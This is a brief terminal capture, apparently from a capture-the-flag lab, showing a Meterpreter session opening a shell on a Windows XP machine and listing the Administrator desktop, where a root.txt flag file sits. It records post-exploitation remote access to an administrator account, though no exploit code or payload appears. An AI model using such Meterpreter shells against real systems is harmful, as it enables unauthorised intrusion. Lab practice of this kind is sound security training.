 meterpreter > shell
Process 2040 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>cd "c:\Documents and settings\Administrator\Desktop"
cd "c:\Documents and settings\Administrator\Desktop"

C:\Documents and Settings\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 54BF-723B

 Directory of C:\Documents and Settings\Administrator\Desktop

16/03/2017  08:18 ��    <DIR>          .
16/03/2017  08:18 ��    <DIR>          ..
16/03/2017  08:18 ��                32 root.txt
               1 File(s)             32 bytes
               2 Dir(s)   6.297.571.328 bytes free